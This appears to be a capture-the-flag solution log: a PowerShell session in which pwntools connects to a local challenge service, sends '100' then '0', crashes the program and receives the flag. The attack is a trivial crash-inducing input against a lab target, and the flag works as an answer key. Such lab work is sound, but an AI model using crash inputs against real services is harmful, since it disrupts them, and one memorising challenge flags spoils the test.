 PS C:\Users\Direwolf> python
Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> conn=remote('127.0.0.1',59803)
[x] Opening connection to 127.0.0.1 on port 59803
[x] Opening connection to 127.0.0.1 on port 59803: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 59803: Done
>>> conn.recv()
b'Input your decimal number: '
>>> conn.sendline("100")
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
>>> conn.recv()
b'What do you want to turn it into: '
>>> conn.sendline(b'0')
>>> conn.recv()
b'Alarm clock\n------------------------------------\nCool program crashed with status 36352\nyour flag: AAA{pr0GraM_C4n_
ea5ilY_crAsH}\n'
>>>